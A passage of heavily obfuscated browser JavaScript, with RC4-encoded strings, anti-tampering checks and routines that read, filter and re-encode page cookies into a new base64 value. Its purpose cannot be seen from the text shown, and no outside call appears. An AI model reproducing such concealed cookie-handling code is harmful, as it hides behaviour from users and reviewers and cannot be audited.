if(_0x435724){_0xb983f7=_0x2d0d11['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1a5028();}(_0x5bdd,0x1d3));var _0xd5bd=function(_0x4f7e9a,_0xff51d6){_0x4f7e9a=_0x4f7e9a-0x0;var _0x435302=_0x5bdd[_0x4f7e9a];if(_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4717cc=function(){return this;};var _0x1a5028=_0x4717cc();var _0x2d0d11='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1a5028['\x61\x74\x6f\x62']||(_0x1a5028['\x61\x74\x6f\x62']=function(_0x27059f){var _0x3c1ab7=String(_0x27059f)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x133aed=0x0,_0x4d7103,_0x3aa8d8,_0x64da2b=0x0,_0x441168='';_0x3aa8d8=_0x3c1ab7['\x63\x68\x61\x72\x41\x74'](_0x64da2b++);~_0x3aa8d8&&(_0x4d7103=_0x133aed%0x4?_0x4d7103*0x40+_0x3aa8d8:_0x3aa8d8,_0x133aed++%0x4)?_0x441168+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4d7103>>(-0x2*_0x133aed&0x6)):0x0){_0x3aa8d8=_0x2d0d11['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3aa8d8);}return _0x441168;});}());var _0x1c9bf2=function(_0x5e0e4a,_0x3b7917){var _0x2bb4bc=[],_0x2f09f2=0x0,_0x454b8f,_0x4b4493='',_0x575e06='';_0x5e0e4a=atob(_0x5e0e4a);for(var _0x4ffea9=0x0,_0x21cbf4=_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x4ffea9<_0x21cbf4;_0x4ffea9++){_0x575e06+='\x25'+('\x30\x30'+_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ffea9)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e0e4a=decodeURIComponent(_0x575e06);for(var _0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2bb4bc[_0x489a70]=_0x489a70;}for(_0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70]+_0x3b7917['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x489a70%_0x3b7917['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;}_0x489a70=0x0;_0x2f09f2=0x0;for(var _0x115f8b=0x0;_0x115f8b<_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x115f8b++){_0x489a70=(_0x489a70+0x1)%0x100;_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70])%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;_0x4b4493+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x115f8b)^_0x2bb4bc[(_0x2bb4bc[_0x489a70]+_0x2bb4bc[_0x2f09f2])%0x100]);}return _0x4b4493;};_0xd5bd['\x72\x63\x34']=_0x1c9bf2;_0xd5bd['\x64\x61\x74\x61']={};_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xb983f7=_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a];if(_0xb983f7===undefined){if(_0xd5bd['\x6f\x6e\x63\x65']===undefined){var _0x435724=function(_0x5c7b6e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c7b6e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34afe4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34afe4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x52616c){if(!Boolean(~_0x52616c)){return _0x52616c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5f1971){for(var _0x97a48e=0x0,_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x97a48e<_0x2665a7;_0x97a48e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5f1971(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x435724(_0xd5bd)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd5bd['\x6f\x6e\x63\x65']=!![];}_0x435302=_0xd5bd['\x72\x63\x34'](_0x435302,_0xff51d6);_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a]=_0x435302;}else{_0x435302=_0xb983f7;}return _0x435302;};(function(){var _0x5333db=function(){var _0x4f7e9a=!![];return function(_0xff51d6,_0x435302){var _0x4769ec=_0x4f7e9a?function(){if(_0x435302){var _0x49e0cc=_0x435302['\x61\x70\x70\x6c\x79'](_0xff51d6,arguments);_0x435302=null;return _0x49e0cc;}}:function(){};_0x4f7e9a=![];return _0x4769ec;};}();var _0x453ea8={'\x49\x67\x47':function _0x367e12(_0x4462b2,_0x5dde11){return _0x4462b2(_0x5dde11);},'\x61\x77\x6b':function _0x3fc82b(_0x53c0a1,_0x4c2130){return _0x53c0a1%_0x4c2130;},'\x71\x78\x56':function _0x2a1924(_0xabc31,_0x2ce2c8){return _0xabc31==_0x2ce2c8;},'\x6e\x61\x67':function _0x10a44e(_0x2e6f15,_0x17d956){return _0x2e6f15/_0x17d956;},'\x76\x7a\x7a':function _0x23becb(_0xda3774,_0x1f34c6){return _0xda3774|_0x1f34c6;},'\x4c\x47\x74':function _0x1d2a66(_0x4f9d99,_0x32765f){return _0x4f9d99/_0x32765f;},'\x51\x4d\x54':function _0x1bb444(_0x32287c,_0xf64edd){return _0x32287c<_0xf64edd;},'\x59\x63\x75':function _0x21c7fc(_0x201cf4){return _0x201cf4();},'\x4c\x74\x59':function _0x4219d6(_0x370848,_0x4c0424){return _0x370848(_0x4c0424);},'\x4e\x6a\x46':function _0x3ec33b(_0x5d7dda,_0x17fe1e){return _0x5d7dda>_0x17fe1e;},'\x65\x4f\x55':function _0x29ca1c(_0x4e51e9,_0x2ac438){return _0x4e51e9-_0x2ac438;},'\x55\x48\x74':function _0x4b9244(_0x275503,_0x3ea753){return _0x275503==_0x3ea753;},'\x54\x4b\x71':function _0x55beba(_0x23e935,_0x1cbf31){return _0x23e935==_0x1cbf31;},'\x50\x4f\x4b':function _0x1ce8db(_0x1deeda,_0x3a5256){return _0x1deeda==_0x3a5256;},'\x67\x61\x50':function _0x555e4d(_0x17e4df,_0x38787d){return _0x17e4df==_0x38787d;},'\x71\x43\x74':function _0x15245a(_0xbe4b2d,_0x143cdb){return _0xbe4b2d==_0x143cdb;},'\x65\x4e\x6f':function _0xdfeab7(_0x36a518,_0x47046c){return _0x36a518!==_0x47046c;},'\x74\x72\x55':function _0x143c80(_0x31d2f5,_0x5be074){return _0x31d2f5==_0x5be074;},'\x70\x75\x53':function _0x31d8b3(_0x30a2c1,_0x1fc98e){return _0x30a2c1==_0x1fc98e;},'\x46\x73\x69':function _0x36d45b(_0xcd9735,_0x4671d3){return _0xcd9735!==_0x4671d3;},'\x71\x71\x7a':function _0x25a335(_0x14b2a7,_0x2325b2){return _0x14b2a7+_0x2325b2;},'\x65\x72\x6a':function _0x4da8c2(_0x183d53){return _0x183d53();},'\x53\x75\x54':function _0x1a9337(_0x2a55ba,_0xe31af3){return _0x2a55ba(_0xe31af3);},'\x48\x6d\x74':function _0xbba3ab(_0x4ddaae,_0x5b2516){return _0x4ddaae(_0x5b2516);},'\x75\x4a\x68':function _0x1e0afc(_0x3a7bea,_0x488a33){return _0x3a7bea(_0x488a33);}};var _0x21948d=this[_0xd5bd('0x0', '\x59\x42\x56\x76')];var _0x43d8ed=_0x21948d[_0xd5bd('0x1', '\x73\x75\x78\x59')];var _0x1d7c9e='';var _0x4b0c91='';if(_0x453ea8[_0xd5bd('0x2', '\x75\x5a\x77\x2a')](typeof _0x21948d[_0xd5bd('0x3', '\x58\x28\x4d\x78')],_0xd5bd('0x4', '\x23\x31\x24\x69'))){_0x1d7c9e=_0x21948d[_0xd5bd('0x3', '\x58\x28\x4d\x78')];_0x4b0c91=_0x1d7c9e[_0xd5bd('0x5', '\x75\x5a\x77\x2a')];}var _0x1a3200=_0x21948d[_0xd5bd('0x6', '\x6e\x29\x66\x55')];var _0x3b4300=_0x21948d[_0xd5bd('0x7', '\x70\x5d\x4b\x65')];var _0x572fb8=new _0x21948d[_0xd5bd('0x8', '\x29\x2a\x69\x66')]()[_0xd5bd('0x9', '\x5b\x54\x37\x6e')]();var _0x2754e4='';function _0x5b6b32(_0x5c32ab){var _0x25a3af={'\x74\x42\x4c':function _0x251070(_0x43846e,_0x4111a4){return _0x43846e<_0x4111a4;},'\x45\x49\x51':function _0xc83877(_0x45be71,_0x1f1975){return _0x45be71&_0x1f1975;},'\x76\x4b\x75':function _0x109d7d(_0x568195,_0x1ab983){return _0x568195>>_0x1ab983;},'\x52\x65\x49':function _0x2063c7(_0x666d62,_0x352df7){return _0x666d62<<_0x352df7;},'\x7a\x7a\x4c':function _0x1f83c6(_0x114816,_0x1e15d3){return _0x114816==_0x1e15d3;},'\x48\x68\x78':function _0x567501(_0x40de39,_0x14c470){return _0x40de39>>_0x14c470;},'\x6b\x4e\x4a':function _0x45f38f(_0x4b9f6d,_0x1dceea){return _0x4b9f6d<<_0x1dceea;},'\x4f\x72\x50':function _0x5b90c2(_0x43cc59,_0x141248){return _0x43cc59&_0x141248;},'\x6e\x51\x62':function _0x54941c(_0x40ed8b,_0x192c0f){return _0x40ed8b>>_0x192c0f;},'\x66\x47\x4c':function _0x5a0fa3(_0xd57c46,_0x1e0e65){return _0xd57c46&_0x1e0e65;},'\x79\x6c\x64':function _0x5de573(_0x3ce858,_0x72e0da){return _0x3ce858|_0x72e0da;},'\x63\x70\x57':function _0x451b8b(_0x2c3303,_0x453158){return _0x2c3303<<_0x453158;},'\x47\x72\x74':function _0x5a670e(_0x370db0,_0x3f3163){return _0x370db0&_0x3f3163;},'\x64\x4a\x76':function _0x303dfd(_0x5076a4,_0x11f36c){return _0x5076a4&_0x11f36c;}};var _0x2b1d07=_0xd5bd('0xa', '\x68\x38\x54\x5d')[_0xd5bd('0xb', '\x46\x2a\x4f\x70')]('\x7c'),_0x177d3f=0x0;while(!![]){switch(_0x2b1d07[_0x177d3f++]){case'\x30':while(_0x25a3af[_0xd5bd('0xc', '\x76\x64\x4e\x56')](_0x3aac8c,_0x30d2f0)){_0x3890db=_0x25a3af[_0xd5bd('0xd', '\x67\x57\x69\x55')](_0x5c32ab[_0xd5bd('0xe', '\x37\x32\x5a\x26')](_0x3aac8c++),0xff);if(_0x3aac8c==_0x30d2f0){_0x447e32+=_0x22555f[_0xd5bd('0xf', '\x50\x65\x7a\x79')](_0x25a3af[_0xd5bd('0x10', '\x73\x52\x6f\x42')](_0x3890db,0x2));_0x447e32+=_0x22555f[_0xd5bd('0x11', '\x61\x69\x25\x35')](_0x25a3af[_0xd5bd('0x12', '\x35\x54\x51\x49')](_0x25a3af[_0xd5bd('0x13', '\x61\x69\x25\x35')](_0x3890db,0x3),0x4));_0x447e32+='\x3d\x3d';break;}_0xa7fe1c=_0x5c32ab[_0xd5bd('0x14', '\x5d\x47\x74\x65')](_0x3aac8c++);if(_0x25a3af[_0xd5bd('0x15', '\x71\x63\x75\x61')](_0x3aac8c,_0x30d2f0)){_0x447e32+=_0x22555f[_0xd5bd('0x16', '\x5e\x69\x2a\x5a')](_0x25a3af[_0xd5bd('0x17', '\x55\x39\x46\x4d')](_0x3890db,0x2));_0x447e32+=_0x22555f[_0xd5bd('0x18', '\x5a\x74\x25\x6c')](_0x25a3af[_0xd5bd('0x19', '\x5e\x7a\x68\x5b')](_0x25a3af[_0xd5bd('0x1a', '\x37\x32\x5a\x26')](_0x3890db,0x3),0x4)|_0x25a3af[_0xd5bd('0x1b', '\x75\x5a\x77\x2a')](_0x25a3af[_0xd5bd('0x1c', '\x2a\x37\x52\x5b')](_0xa7fe1c,0xf0),0x4));_0x447e32+=_0x22555f[_0xd5bd('0x1d', '\x28\x45\x58\x42')](_0x25a3af[_0xd5bd('0x1e', '\x24\x66\x37\x76')](_0x25a3af[_0xd5bd('0x1f', '\x40\x5e\x45\x26')](_0xa7fe1c,0xf),0x2));_0x447e32+='\x3d';break;}_0x5efd92=_0x5c32ab[_0xd5bd('0x20', '\x29\x2a\x69\x66')](_0x3aac8c++);_0x447e32+=_0x22555f[_0xd5bd('0x21', '\x70\x5d\x4b\x65')](_0x25a3af[_0xd5bd('0x22', '\x5d\x47\x74\x65')](_0x3890db,0x2));_0x447e32+=_0x22555f[_0xd5bd('0x23', '\x35\x54\x51\x49')](_0x25a3af[_0xd5bd('0x24', '\x46\x5d\x4a\x78')](_0x25a3af[_0xd5bd('0x25', '\x73\x52\x6f\x42')](_0x25a3af[_0xd5bd('0x26', '\x63\x72\x52\x40')](_0x3890db,0x3),0x4),_0x25a3af[_0xd5bd('0x27', '\x75\x4a\x52\x49')](_0x25a3af[_0xd5bd('0x28', '\x69\x72\x78\x6f')](_0xa7fe1c,0xf0),0x4)));_0x447e32+=_0x22555f[_0xd5bd('0x29', '\x6c\x71\x50\x65')](_0x25a3af[_0xd5bd('0x2a', '\x5d\x47\x74\x65')](_0x25a3af[_0xd5bd('0x2b', '\x67\x57\x69\x55')](_0x25a3af[_0xd5bd('0x2c', '\x5e\x69\x2a\x5a')](_0xa7fe1c,0xf),0x2),_0x25a3af[_0xd5bd('0x2d', '\x50\x65\x7a\x79')](_0x25a3af[_0xd5bd('0x2e', '\x29\x2a\x69\x66')](_0x5efd92,0xc0),0x6)));_0x447e32+=_0x22555f[_0xd5bd('0x2f', '\x55\x39\x46\x4d')](_0x25a3af[_0xd5bd('0x30', '\x75\x4a\x52\x49')](_0x5efd92,0x3f));}continue;case'\x31':_0x3aac8c=0x0;continue;case'\x32':var _0x3890db,_0xa7fe1c,_0x5efd92;continue;case'\x33':var _0x22555f=_0xd5bd('0x31', '\x21\x50\x72\x26');continue;case'\x34':_0x30d2f0=_0x5c32ab[_0xd5bd('0x32', '\x37\x32\x5a\x26')];continue;case'\x35':return _0x447e32;continue;case'\x36':_0x447e32='';continue;case'\x37':var _0x447e32,_0x3aac8c,_0x30d2f0;continue;}break;}}function _0x167a35(_0x10f9e1){var _0x241d81=_0x5333db(this,function(){var _0x4f7e9a=function(){return'\x64\x65\x76';},_0xff51d6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5c3ccc=function(){var _0x4717cc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4717cc['\x74\x65\x73\x74'](_0x4f7e9a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1a5028=function(){var _0x2d0d11=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2d0d11['\x74\x65\x73\x74'](_0xff51d6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x27059f=function(_0x3c1ab7){var _0x133aed=~-0x1>>0x1+0xff%0x0;if(_0x3c1ab7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x133aed)){_0x4d7103(_0x3c1ab7);}};var _0x4d7103=function(_0x3aa8d8){var _0x64da2b=~-0x4>>0x1+0xff%0x0;if(_0x3aa8d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x64da2b){_0x27059f(_0x3aa8d8);}};if(!_0x5c3ccc()){if(!_0x1a5028()){_0x27059f('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x27059f('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x27059f('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x241d81();return function(_0x3f113f){_0x2754e4+=_0x3f113f;return _0x453ea8[_0xd5bd('0x33', '\x59\x5b\x41\x39')](_0x10f9e1,_0x3f113f);};}function _0x504046(){var _0x1c435b={'\x52\x73\x4e':function _0x439ffc(_0x5c54d6,_0x569060){return _0x5c54d6+_0x569060;},'\x53\x5a\x66':function _0x4d4424(_0x234a1f){return _0x234a1f();}};var _0x34b121=_0xd5bd('0x34', '\x59\x42\x56\x76')[_0xd5bd('0x35', '\x33\x67\x43\x69')]('\x7c'),_0x513280=0x0;while(!![]){switch(_0x34b121[_0x513280++]){case'\x30':return _0x207607;continue;case'\x31':var _0x47d1c3=_0x43d8ed[_0xd5bd('0x36', '\x45\x70\x74\x43')][_0xd5bd('0x37', '\x58\x28\x4d\x78')]('\x3b');continue;case'\x32':for(var _0x3688e7=0x0;_0x3688e7<_0x47d1c3[_0xd5bd('0x38', '\x40\x5e\x45\x26')];_0x3688e7++){var _0x3fc431=_0x47d1c3[_0x3688e7][_0xd5bd('0x39', '\x61\x69\x25\x35')](0x0,_0x47d1c3[_0x3688e7][_0xd5bd('0x3a', '\x28\x45\x58\x42')]('\x3d'));var _0x172b34=_0x47d1c3[_0x3688e7][_0xd5bd('0x3b', '\x58\x49\x50\x64')](_0x1c435b[_0xd5bd('0x3c', '\x33\x67\x43\x69')](_0x47d1c3[_0x3688e7][_0xd5bd('0x3d', '\x59\x42\x56\x76')]('\x3d'),0x1),_0x47d1c3[_0x3688e7][_0xd5bd('0x3e', '\x63\x72\x52\x40')]);if(_0x46ceb6[_0xd5bd('0x3f', '\x21\x50\x72\x26')](_0x3fc431)){_0x207607[_0x207607[_0xd5bd('0x40', '\x73\x52\x6f\x42')]]=_0x172b34;}}continue;case'\x33':var _0x46ceb6=new _0x21948d[_0xd5bd('0x41', '\x37\x32\x5a\x26')](_0xd5bd('0x42', '\x57\x56\x6e\x44'));continue;case'\x34':var _0x207607=new _0x21948d[_0xd5bd('0x43', '\x63\x72\x52\x40')]();continue;case'\x35':_0x1c435b[_0xd5bd('0x44', '\x33\x67\x43\x69')](_0x560484);continue;}break;}}function _0x31ae3f(_0x4bb294){var _0x1af433={'\x6e\x73\x67':function _0x1f537f(_0x2ec409,_0x30ada0){return _0x2ec409<_0x30ada0;},'\x68\x6b\x57':function _0x2d6486(_0x2e4b30,_0x138d60){return _0x2e4b30+_0x138d60;},'\x74\x54\x58':function _0x463161(_0x3a4678,_0x468dec,_0x46aba1,_0x1beecc){return _0x3a4678(_0x468dec,_0x46aba1,_0x1beecc);},'\x4d\x4b\x50':function _0x559827(_0x208be0,_0x597022){return _0x208be0<_0x597022;},'\x4b\x58\x59':function _0xde62ab(_0x2eb4f6){return _0x2eb4f6();},'\x4f\x41\x61':function _0x52ab76(_0x1ed03a){return _0x1ed03a();},'\x63\x6d\x50':function _0xbafa9(_0x370af2,_0x1cfc5f){return _0x370af2<_0x1cfc5f;},'\x48\x72\x69':function _0x51de6a(_0x195a6d,_0x4d5f8e){return _0x195a6d(_0x4d5f8e);},'\x53\x46\x6f':function _0x2c5dd6(_0x5d356e,_0x232143){return _0x5d356e+_0x232143;},'\x56\x76\x6e':function _0x408be8(_0xfffffb){return _0xfffffb();},'\x6e\x67\x54':function _0x19c18d(_0x13e912,_0x474c9d){return _0x13e912+_0x474c9d;},'\x43\x57\x48':function _0x3efdcf(_0x2d1ccd,_0x464acf,_0x186126){return _0x2d1ccd(_0x464acf,_0x186126);}};var _0x19b558=_0xd5bd('0x45', '\x59\x42\x56\x76')[_0xd5bd('0x46', '\x5d\x47\x74\x65')]('\x7c'),_0x478731=0x0;while(!![]){switch(_0x19b558[_0x478731++]){case'\x30':_0x5bdd[_0xd5bd('0x47', '\x33\x67\x43\x69')]();continue;case'\x31':var _0x6e2cc4=new _0x21948d[_0xd5bd('0x48', '\x46\x2a\x4f\x70')](_0x2b2fd5[_0xd5bd('0x49', '\x34\x29\x4f\x21')]);continue;case'\x32':var _0xfc643=[];continue;case'\x33':var _0x264121;continue;case'\x34':for(var _0x449afd=0x0;_0x1af433[_0xd5bd('0x4a', '\x40\x5e\x45\x26')](_0x449afd,_0xf7093e[_0xd5bd('0x49', '\x34\x29\x4f\x21')]);_0x449afd++){_0x3bdf01+=_0x1af433[_0xd5bd('0x4b', '\x24\x66\x37\x76')](_0xf7093e[_0xd5bd('0x4c', '\x46\x5d\x4a\x78')](_0x449afd),_0x31eedd[_0xd5bd('0x4d', '\x4a\x77\x25\x36')](_0x449afd%_0x31eedd[_0xd5bd('0x4e', '\x76\x64\x4e\x56')]))[_0xd5bd('0x4f', '\x40\x5e\x45\x26')](0x10);}continue;case'\x35':_0x1af433[_0xd5bd('0x50', '\x71\x63\x75\x61')](_0x49bce2,_0xd5bd('0x51', '\x76\x64\x4e\x56'),_0x264121,0x14);continue;case'\x36':var _0x31eedd=_0x6e2cc4[_0xd5bd('0x52', '\x58\x28\x4d\x78')]();continue;case'\x37':for(var _0x1fa512=0x0;_0x1af433[_0xd5bd('0x53', '\x75\x4a\x52\x49')](_0x1fa512,_0x3d6aec[_0xd5bd('0x54', '\x58\x49\x50\x64')]);_0x1fa512++){_0x9afa32[_0xd5bd('0x55', '\x73\x75\x78\x59')](_0x1fa512);}continue;case'\x38':var _0x21f574=_0x9afa32[_0xd5bd('0x56', '\x33\x30\x49\x29')](function(_0x5bca73){return _0x453ea8[_0xd5bd('0x57', '\x5d\x47\x74\x65')](_0x9afa32[_0x5bca73],_0x1f8556)?_0x3d6aec[_0x5bca73]:'';})[_0xd5bd('0x58', '\x4a\x77\x25\x36')]('');continue;case'\x39':var _0x5c261e=_0xfc643[_0xd5bd('0x59', '\x21\x50\x72\x26')](function(_0x550e7d){return _0x453ea8[_0xd5bd('0x5a', '\x46\x5d\x4a\x78')](_0x453ea8[_0xd5bd('0x5b', '\x35\x54\x51\x49')](_0x550e7d,_0x1f8556),_0x36db15)?_0x5d71a0[_0x453ea8[_0xd5bd('0x5c', '\x2a\x37\x52\x5b')](_0x550e7d,_0x1f8556)]:_0x21f574[_0x453ea8[_0xd5bd('0x5d', '\x2a\x37\x52\x5b')](_0x453ea8[_0xd5bd('0x5e', '\x29\x2a\x69\x66')](_0x550e7d,_0x1f8556),_0x36db15)];})[_0xd5bd('0x5f', '\x71\x63\x75\x61')]('');continue;case'\x31\x30':var _0x3d6aec=_0xd5bd('0x60', '\x24\x66\x37\x76');continue;case'\x31\x31':var _0x2b2fd5=_0x1af433[_0xd5bd('0x61', '\x32\x36\x78\x55')](_0x504046);continue;case'\x31\x32':var _0x1f8556=0x2;continue;case'\x31\x33':_0x1af433[_0xd5bd('0x62', '\x63\x57\x47\x78')](_0x560484);continue;case'\x31\x34':for(var _0x30cd12=0x0;_0x1af433[_0xd5bd('0x63', '\x61\x69\x25\x35')](_0x30cd12,_0x1af433[_0xd5bd('0x64', '\x71\x63\x75\x61')](_0x5d71a0[_0xd5bd('0x65', '\x61\x69\x25\x35')],_0x21f574[_0xd5bd('0x65', '\x61\x69\x25\x35')]));_0x30cd12++){_0xfc643[_0xd5bd('0x66', '\x21\x62\x6d\x5b')](_0x30cd12);}continue;case'\x31\x35':var _0x3bdf01='';continue;case'\x31\x36':var _0x9afa32=[];continue;case'\x31\x37':for(var _0x449afd=0x0;_0x1af433[_0xd5bd('0x67', '\x32\x36\x78\x55')](_0x449afd,_0x2b2fd5[_0xd5bd('0x68', '\x21\x62\x6d\x5b')]);_0x449afd++){_0x6e2cc4[_0x449afd]=_0x1af433[_0xd5bd('0x69', '\x33\x67\x43\x69')](_0x394961,_0x1af433[_0xd5bd('0x6a', '\x58\x49\x50\x64')](_0x4bb294,_0x2b2fd5[_0x449afd]));}continue;case'\x31\x38':var _0x8cd197='\x52\x50\xdc\x05\x9e\x5b\x93\xb1';var _0x846ce4=0x7;while(--_0x846ce4){_0x8cd197=_0x8cd197['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8cd197[0x0];}var _0xc16ba7=_0x8cd197;var _0xb63872=_0x8cd197['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0xb63872){_0xc16ba7=_0xc16ba7['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc16ba7[0x0];}var _0x17559e='\xd3\x49\x75\x8a\x1a\xd9\x51\x04';var _0xd97f62=0x3;while(--_0xd97f62){_0x17559e=_0x17559e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x17559e[0x0];}var _0x34412f=_0x17559e;var _0xffedd8=_0x17559e['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0xffedd8){_0x34412f=_0x34412f['\x73\x75\x62\x73\x74\x72'](0x1)+_0x34412f[0x0];}var _0xf7093e=_0xd5bd('0x6c', '\x41\x95\x6d\x73\x23\x12\xde\x79');continue;case'\x31\x39':var _0x36db15=0x0;continue;case'\x32\x30':_0x1af433[_0xd5bd('0x6d', '\x71\x63\x75\x61')](_0x560484);continue;case'\x32\x31':_0x264121=btoa(_0x1af433[_0xd5bd('0x6e', '\x33\x30\x49\x29')](_0x1af433[_0xd5bd('0x6f', '\x70\x5d\x4b\x65')](_0x1af433[_0xd5bd('0x70', '\x69\x72\x78\x6f')](_0xd5bd,_0x5bdd[_0xd5bd('0x71', '\x70\x5d\x4b\x65')]-0x1,_0xf7093e[_0xd5bd('0x72', '\x73\x75\x78\x59')](0x0,0x5)),_0xd5bd('0x73', '\x5e\x69\x2a\x5a')),_0x31eedd)+_0xd5bd('0x74', '\x55\x39\x46\x4d')+_0x3bdf01);continue;case'\x32\x32':_0x5bdd[_0xd5bd('0x75', '\x73\x69\x30\x38')](btoa(_0x4bb294));continue;case'\x32\x33':var _0x5d71a0=_0x9afa32[_0xd5bd('0x76', '\x23\x31\x24\x69')](function(_0x3ca00b){return _0x453ea8[_0xd5bd('0x77', '\x7a\x44\x25\x5a')](_0x9afa32[_0x3ca00b],_0x1f8556)?'':_0x3d6aec[_0x3ca00b];})[_0xd5bd('0x78', '\x7a\x44\x25\x5a')]('');continue;}break;}}function _0x394961(_0x281548){var _0x3b1e2a=0x0;for(var _0x4871c4=0x0;_0x453ea8[_0xd5bd('0x79', '\x46\x5d\x4a\x78')](_0x4871c4,_0x281548[_0xd5bd('0x7a', '\x35\x54\x51\x49')]);_0x4871c4++){_0x3b1e2a+=_0x281548[_0xd5bd('0x7b', '\x42\x46\x62\x36')](_0x4871c4);}_0x453ea8[_0xd5bd('0x7c', '\x68\x38\x54\x5d')](_0x560484);return _0x3b1e2a;}function _0x49bce2(_0xc57b92,_0x5699b2,_0x4712b3){var _0x4d07a2={'\x7a\x59\x6e':function _0x33fb72(_0x13a047,_0x2ae564){return _0x13a047<_0x2ae564;},'\x4f\x4f\x4e':function _0x14eca2(_0x4edf15,_0x2cdad3){return _0x4edf15+_0x2cdad3;},'\x74\x73\x67':function _0x25267a(_0x28d97e,_0x176d87){return _0x28d97e%_0x176d87;},'\x4d\x57\x74':function _0x1c4bce(_0x52632b,_0x340eba){return _0x52632b==_0x340eba;},'\x50\x74\x41':function _0x304c64(_0x474add,_0x1c3d2a){return _0x474add|_0x1c3d2a;},'\x59\x7a\x6d':function _0x100c81(_0x542ba6,_0x33f1b3){return 